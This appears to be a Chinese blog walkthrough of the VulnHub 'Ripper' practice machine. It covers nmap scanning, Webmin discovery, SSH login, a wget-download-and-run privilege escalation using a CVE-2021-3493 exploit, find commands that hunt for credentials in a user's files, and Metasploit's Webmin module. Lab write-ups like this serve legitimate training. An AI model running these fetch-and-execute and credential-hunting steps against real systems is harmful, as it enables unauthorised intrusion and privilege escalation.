-

vulnhub之Ripper

目录

一、nmap扫存活主机

1.半开扫描

nmap -sS ip

2.全开扫描

nmap -sT ip

3.基于ping的扫描

nmap -sP ip

4.基于arp的扫描

nmap -PR ip

5.无ping扫描

nmap -PN 192.168.152.130

二、服务版本探测

22,80还是常用的两个服务,10000端口开放了webmin

Webmin是功能最强大的基于Web的Unix系统管理工具。管理员通过浏览器访问Webmin的各种管理功能并完成相应的管理动作。Webmin支持绝大多数的Unix系统,这些系统除了各种版本的linux以外还包括:AIX、HPUX、Solaris、Unixware、Irix和FreeBSD等。

三、信息收集

80端口没有对我们突破边界有用的信息

但是在10000端口我们找到了一个webmin的登录框

1.webmin的登录框



2.robots.txt文件

3.尝试解密

we scan php codes with rips

4.rips

RIPS 是一款不错的静态源代码分析工具,主要用来挖掘 PHP 程序的漏洞。而且是一款web界面的,访问rips开始使用。尝试去访问。

最终在80端口下我们看到了这个rips

四、内部系统信息泄露

五、ssh连接

这里尝试登录webmin后台结果不行。尝试利用ssh登录成功,

六、0day提权

由于在这个靶机发布之后,unbuntu出现了一个提权漏洞。所以我们可以直接利用。

漏洞编号:cve-2021-3493

1.上传编译执行

目标主机无编译环境,提前编译

gcc exploit.c -o exp

开启http服务

python3 -m http.server 80

下载

wget http://192.168.0.106/exp

给权

chmod 777 exp

执行

./exp

七、正常提权

1. firefox

又看到了一个火狐浏览器,鼓捣鼓捣没啥用。

2. 查找cubes相关文件

find / -user cubes -type f -exec ls -al {} \; 2>/dev/null

这条命令的{}是用来接收结果的

这个是用来转义;的

经过搜索,拿到了一个密码,猜测是cubes的

3.su成cubes

4.find搜索

查找和cubes相关的,并且过滤掉没用的

find / -user cubes -type f -exec ls -al {} \; 2>/dev/null |grep -v "proc"

在日志文件中我们发现了admin账号密码

5.登录webmin后台

因为我们拿到的是管理员的账号密码,又因为webmin是控制linux终端的web‘应用’,所以登录后已经拿到了最高权限。

八、msf

只是来熟悉一下用法,因为msf的rce模块也需要账号密码,但是有账号密码我们可以直接拿到管理员权限

msfconsole

search webmin

use 2

show options

设置好各个参数即可

这里也要设置

set ssl true

-

相关阅读:

Vue.js 2 —组件(Component)化编程

仓库管理无纸化,WMS仓库管理软件+条形码技术

下一代 IDE 工具 JetBrains Fleet 正式公测

【设计模式】中介者模式

solidity Foundry开发工具

Linux系统firewalld防火墙的应用实操(禁止屏蔽海外国外IP访问)

区块链入门相关概念

SpringCloud微服务(二)——Eureka服务注册中心

C#和西门子PLC使用Udp通信

Postman之CSV或JOSN文件实现数据驱动

- 原文地址:https://blog.csdn.net/weixin_54431413/article/details/125453468